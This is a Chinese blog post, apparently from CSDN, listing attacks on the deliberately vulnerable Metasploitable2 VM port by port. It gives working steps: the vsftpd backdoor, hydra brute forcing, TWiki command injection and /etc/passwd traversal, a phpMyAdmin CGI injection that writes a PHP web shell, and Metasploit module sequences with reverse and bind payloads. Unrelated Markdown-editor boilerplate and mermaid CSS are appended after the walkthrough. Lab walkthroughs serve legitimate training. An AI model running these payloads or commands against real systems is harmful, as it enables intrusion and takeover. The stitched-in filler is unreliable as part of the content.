metasploitable2
端口

使用nmap扫描可得:
21vsftpd2.3.4笑脸后门漏洞

程序的后门代码绑定的侦听端口是 6200。


通过ftp进行连接 在账号后加上:),密码随意,这时会登录失败,再次扫描6200端口,会发现6200端口已经打开,最后用nc连接6200端口就能执行命令了。也可以使用msf搜索vsftpd,利用msf里的脚本攻击。


22弱口令
hydra -L logins.txt -P pws.txt -M targets.txt ssh 或者 使用msf里的ssh_enumusers 来爆破(msfadmin/msfadmin)。
23弱口令
msfadmin/msfadmin
25 CNNVD-200111-004
低危,产生超多SMTP错误导致服务拒绝(内存耗尽)。
53 ISC BIND
80 http

- twiki漏洞 twiki版本为 01 http://192.168.230.130/twiki/bin/view/Main/TWikiUsers?rev=2%20|whoami||echo 当twiki版本为4.0.x时,存在任意文件读取 http://example.com/bin/viewfile/TWiki/TWikiDocGraphics?rev=1;filename=…/…/…/…/…/etc/passwd

- phpmyadmin漏洞 版本:3.1.1 爆破目录
 扫到setup文件, 登录界面重放操作 修改url为
扫到setup文件, 登录界面重放操作 修改url为

/phpmyadmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
表示修改配置文件中的参数all_url_include(打开引用文件功能)和auto_prepend_file(附加文件)
passthru为执行命令
可以使用echo “<?php \$cmd = \$_GET["cmd"];system(\$cmd);?>” > /var/www/cmd.php 命令来添加shell
反弹shell操作
- cgi参数注入 server API 是CGI方式运行的,这个方式在PHP存在漏洞-Cgi参数注入 use exploit/multi/http/php_cgi_arg_injection
- webdav https://blog.csdn.net/qq_41861526/article/details/103414741

111 rpcbind
use auxiliary/scanner/misc/sunrpc_portmapper
search sunrpc
139/445 smb
use exploit/multi/samba/usermap_script
最后smbclient -L //192.168.206.216获取共享目录
search smb (大部分为远程执行漏洞)
可能存在共享弱口令:netbios-ssn://192.168.230.130 (及使用IPC$连接,尝试连接未成功)
用户名/密码:User/User
512 rexec(远程计算机上运行命令)爆破
hydra爆破

1099 java-rmi
CVE-2011-3556:
use exploit/multi/misc/java_rmi_server
set payload java/meterpreter/reverse_tcp
set RHOSTS xxx
run
CVE-2017-3241 rmi反序列化漏洞
存在有缺陷的第三方库如commons-collections(主要缺陷为第三方库)
1524 bind_shell
metasploitable2本身有shell,可以直接连接
nc 192.168.230.130 1524
2049 nfs
nfs有信息泄露漏洞
showmount -e 192.168.230.130 2049
但是靶场好像没有

2121 ftp
- 超级弱口令扫描出来存在弱口令

- vsftpd后门漏洞 search vsftpd use exploit/unix/ftp/vsftpd_234_backdoor
3306 mysql
用户名root 密码为空

3632 distccd
use exploit/unix/misc/distcc_exec
show payloads
set payload cmd/unix/bind_perl
run

5432 postgresql
爆破
5900 vnc
爆破,密码为password
6667/6697 irc
search rcd
use exploit/unix/irc/unreal_ircd_3281_backdoor
show options
set rhosts 192.168.206.216
run
8009 ajp
poc下载:https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi


8180 tomcat示例漏洞
当tomcat默认页面manager/html需要输入账号和密码时,metasploit 中有扫描器tomcat_mgr_login获取账号密码。用账号密码登录后,有上传war(压缩包rar改名为war)的地方,上传成功后,在url根目录添加上war包名/压缩包里的文件?cmd=whoami
也可以使用jar -cvf xx.war xx.jsp 生成war包,上传后访问 http://127.0.0.1:8080/war 包名(无后缀) / 包名内文件名
8787 drb
search drb
use use exploit/linux/misc/drb_remote_codeexec
set rhosts 192.168.206.216
run
功能快捷键
撤销:Ctrl/Command + Z
重做:Ctrl/Command + Y
加粗:Ctrl/Command + B
斜体:Ctrl/Command + I
标题:Ctrl/Command + Shift + H
无序列表:Ctrl/Command + Shift + U
有序列表:Ctrl/Command + Shift + O
检查列表:Ctrl/Command + Shift + C
插入代码:Ctrl/Command + Shift + K
插入链接:Ctrl/Command + Shift + L
插入图片:Ctrl/Command + Shift + G
查找:Ctrl/Command + F
替换:Ctrl/Command + G
合理的创建标题,有助于目录的生成
直接输入1次#,并按下space后,将生成1级标题。
输入2次#,并按下space后,将生成2级标题。
以此类推,我们支持6级标题。有助于使用
TOC
语法后生成一个完美的目录。
如何改变文本的样式
强调文本**强调文本
加粗文本****加粗文本
标记文本
删除文本
引用文本
H2O is是液体。
210 运算结果是 1024.
插入链接与图片
链接: link.
图片:
带尺寸的图片:
居中的图片:
居中并且带尺寸的图片:
当然,我们为了让用户更加便捷,我们增加了图片拖拽功能。
如何插入一段漂亮的代码片
去博客设置页面,选择一款你喜欢的代码片高亮样式,下面展示同样高亮的
代码片
.
// An highlighted blockvar foo ='bar';
生成一个适合你的列表
- 项目 - 项目 - 项目
- 项目1
- 项目2
- 项目3
- 计划任务
- 完成任务
创建一个表格
一个简单的表格是这么创建的:
项目Value电脑$1600手机$12导管$1
设定内容居中、居左、居右
使用
:---------:
居中
使用
:----------
居左
使用
----------:
居右
第一列第二列第三列第一列文本居中第二列文本居右第三列文本居左
SmartyPants
SmartyPants将ASCII标点字符转换为“智能”印刷标点HTML实体。例如:
TYPEASCIIHTMLSingle backticks
'Isn't this fun?'
‘Isn’t this fun?’Quotes
"Isn't this fun?"
“Isn’t this fun?”Dashes
-- is en-dash, --- is em-dash
– is en-dash, — is em-dash
创建一个自定义列表
Markdown
Text-to-
HTML conversion tool
Authors
John
Luke
如何创建一个注脚
一个具有注脚的文本。
注释也是必不可少的
Markdown将文本转换为 HTML。
KaTeX数学公式
您可以使用渲染LaTeX数学表达式 KaTeX:
Gamma公式展示
Γ
(
n
)
=
(
n
−
1
)
!
∀
n
∈
N
\Gamma(n) = (n-1)!\quad\forall n\in\mathbb N
Γ(n)=(n−1)!∀n∈N 是通过欧拉积分
Γ
(
z
)
=
∫
0
∞
t
z
−
1
e
−
t
d
t
.
\Gamma(z) = \int_0^\infty t^{z-1}e^{-t}dt\,.
Γ(z)=∫0∞tz−1e−tdt.
你可以找到更多关于的信息 LaTeX 数学表达式here.
新的甘特图功能,丰富你的文章
Mon 06
Mon 13
Mon 20
已完成
进行中
计划一
计划二
现有任务
Adding GANTT diagram functionality to mermaid
- 关于 甘特图 语法,参考 这儿,
UML 图表
可以使用UML图表进行渲染。 Mermaid. 例如下面产生的一个序列图:
#mermaid-svg-Q23SlGzXwxIHR2IA {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA .error-icon{fill:#552222;}#mermaid-svg-Q23SlGzXwxIHR2IA .error-text{fill:#552222;stroke:#552222;}#mermaid-svg-Q23SlGzXwxIHR2IA .edge-thickness-normal{stroke-width:2px;}#mermaid-svg-Q23SlGzXwxIHR2IA .edge-thickness-thick{stroke-width:3.5px;}#mermaid-svg-Q23SlGzXwxIHR2IA .edge-pattern-solid{stroke-dasharray:0;}#mermaid-svg-Q23SlGzXwxIHR2IA .edge-pattern-dashed{stroke-dasharray:3;}#mermaid-svg-Q23SlGzXwxIHR2IA .edge-pattern-dotted{stroke-dasharray:2;}#mermaid-svg-Q23SlGzXwxIHR2IA .marker{fill:#333333;stroke:#333333;}#mermaid-svg-Q23SlGzXwxIHR2IA .marker.cross{stroke:#333333;}#mermaid-svg-Q23SlGzXwxIHR2IA svg{font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;}#mermaid-svg-Q23SlGzXwxIHR2IA .actor{stroke:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);fill:#ECECFF;}#mermaid-svg-Q23SlGzXwxIHR2IA text.actor>tspan{fill:black;stroke:none;}#mermaid-svg-Q23SlGzXwxIHR2IA .actor-line{stroke:grey;}#mermaid-svg-Q23SlGzXwxIHR2IA .messageLine0{stroke-width:1.5;stroke-dasharray:none;stroke:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA .messageLine1{stroke-width:1.5;stroke-dasharray:2,2;stroke:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA #arrowhead path{fill:#333;stroke:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA .sequenceNumber{fill:white;}#mermaid-svg-Q23SlGzXwxIHR2IA #sequencenumber{fill:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA #crosshead path{fill:#333;stroke:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA .messageText{fill:#333;stroke:#333;}#mermaid-svg-Q23SlGzXwxIHR2IA .labelBox{stroke:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);fill:#ECECFF;}#mermaid-svg-Q23SlGzXwxIHR2IA .labelText,#mermaid-svg-Q23SlGzXwxIHR2IA .labelText>tspan{fill:black;stroke:none;}#mermaid-svg-Q23SlGzXwxIHR2IA .loopText,#mermaid-svg-Q23SlGzXwxIHR2IA .loopText>tspan{fill:black;stroke:none;}#mermaid-svg-Q23SlGzXwxIHR2IA .loopLine{stroke-width:2px;stroke-dasharray:2,2;stroke:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);fill:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);}#mermaid-svg-Q23SlGzXwxIHR2IA .note{stroke:#aaaa33;fill:#fff5ad;}#mermaid-svg-Q23SlGzXwxIHR2IA .noteText,#mermaid-svg-Q23SlGzXwxIHR2IA .noteText>tspan{fill:black;stroke:none;}#mermaid-svg-Q23SlGzXwxIHR2IA .activation0{fill:#f4f4f4;stroke:#666;}#mermaid-svg-Q23SlGzXwxIHR2IA .activation1{fill:#f4f4f4;stroke:#666;}#mermaid-svg-Q23SlGzXwxIHR2IA .activation2{fill:#f4f4f4;stroke:#666;}#mermaid-svg-Q23SlGzXwxIHR2IA .actorPopupMenu{position:absolute;}#mermaid-svg-Q23SlGzXwxIHR2IA .actorPopupMenuPanel{position:absolute;fill:#ECECFF;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);filter:drop-shadow(3px 5px 2px rgb(0 0 0 / 0.4));}#mermaid-svg-Q23SlGzXwxIHR2IA .actor-man line{stroke:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);fill:#ECECFF;}#mermaid-svg-Q23SlGzXwxIHR2IA .actor-man circle,#mermaid-svg-Q23SlGzXwxIHR2IA line{stroke:hsl(259.6261682243, 59.7765363128%, 87.9019607843%);fill:#ECECFF;stroke-width:2px;}#mermaid-svg-Q23SlGzXwxIHR2IA :root{--mermaid-font-family:"trebuchet ms",verdana,arial,sans-serif;}
张三
李四
王五
你好!李四, 最近怎么样?
你最近怎么样,王五?
我很好,谢谢!
我很好,谢谢!
李四想了很长时间, 文字太长了
不适合放在一行.
打量着王五...
很好... 王五, 你怎么样?
张三
李四
王五
这将产生一个流程图。:
#mermaid-svg-rSiA6gnJgy6QUS8m {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .error-icon{fill:#552222;}#mermaid-svg-rSiA6gnJgy6QUS8m .error-text{fill:#552222;stroke:#552222;}#mermaid-svg-rSiA6gnJgy6QUS8m .edge-thickness-normal{stroke-width:2px;}#mermaid-svg-rSiA6gnJgy6QUS8m .edge-thickness-thick{stroke-width:3.5px;}#mermaid-svg-rSiA6gnJgy6QUS8m .edge-pattern-solid{stroke-dasharray:0;}#mermaid-svg-rSiA6gnJgy6QUS8m .edge-pattern-dashed{stroke-dasharray:3;}#mermaid-svg-rSiA6gnJgy6QUS8m .edge-pattern-dotted{stroke-dasharray:2;}#mermaid-svg-rSiA6gnJgy6QUS8m .marker{fill:#333333;stroke:#333333;}#mermaid-svg-rSiA6gnJgy6QUS8m .marker.cross{stroke:#333333;}#mermaid-svg-rSiA6gnJgy6QUS8m svg{font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;}#mermaid-svg-rSiA6gnJgy6QUS8m .label{font-family:"trebuchet ms",verdana,arial,sans-serif;color:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .cluster-label text{fill:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .cluster-label span{color:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .label text,#mermaid-svg-rSiA6gnJgy6QUS8m span{fill:#333;color:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .node rect,#mermaid-svg-rSiA6gnJgy6QUS8m .node circle,#mermaid-svg-rSiA6gnJgy6QUS8m .node ellipse,#mermaid-svg-rSiA6gnJgy6QUS8m .node polygon,#mermaid-svg-rSiA6gnJgy6QUS8m .node path{fill:#ECECFF;stroke:#9370DB;stroke-width:1px;}#mermaid-svg-rSiA6gnJgy6QUS8m .node .label{text-align:center;}#mermaid-svg-rSiA6gnJgy6QUS8m .node.clickable{cursor:pointer;}#mermaid-svg-rSiA6gnJgy6QUS8m .arrowheadPath{fill:#333333;}#mermaid-svg-rSiA6gnJgy6QUS8m .edgePath .path{stroke:#333333;stroke-width:2.0px;}#mermaid-svg-rSiA6gnJgy6QUS8m .flowchart-link{stroke:#333333;fill:none;}#mermaid-svg-rSiA6gnJgy6QUS8m .edgeLabel{background-color:#e8e8e8;text-align:center;}#mermaid-svg-rSiA6gnJgy6QUS8m .edgeLabel rect{opacity:0.5;background-color:#e8e8e8;fill:#e8e8e8;}#mermaid-svg-rSiA6gnJgy6QUS8m .cluster rect{fill:#ffffde;stroke:#aaaa33;stroke-width:1px;}#mermaid-svg-rSiA6gnJgy6QUS8m .cluster text{fill:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m .cluster span{color:#333;}#mermaid-svg-rSiA6gnJgy6QUS8m div.mermaidTooltip{position:absolute;text-align:center;max-width:200px;padding:2px;font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:12px;background:hsl(80, 100%, 96.2745098039%);border:1px solid #aaaa33;border-radius:2px;pointer-events:none;z-index:100;}#mermaid-svg-rSiA6gnJgy6QUS8m :root{--mermaid-font-family:"trebuchet ms",verdana,arial,sans-serif;}
链接
长方形
圆
圆角长方形
菱形
- 关于 Mermaid 语法,参考 这儿,
FLowchart流程图
我们依旧会支持flowchart的流程图:
Created with Raphaël 2.3.0
开始
我的操作
确认?
结束
yes
no
- 关于 Flowchart流程图 语法,参考 这儿.
导出与导入
导出
如果你想尝试使用此编辑器, 你可以在此篇文章任意编辑。当你完成了一篇文章的写作, 在上方工具栏找到 文章导出 ,生成一个.md文件或者.html文件进行本地保存。
导入
如果你想加载一篇你写过的.md文件,在上方工具栏可以选择导入功能进行对应扩展名的文件导入,
继续你的创作。
版权归原作者 leavrow 所有, 如有侵权,请联系我们删除。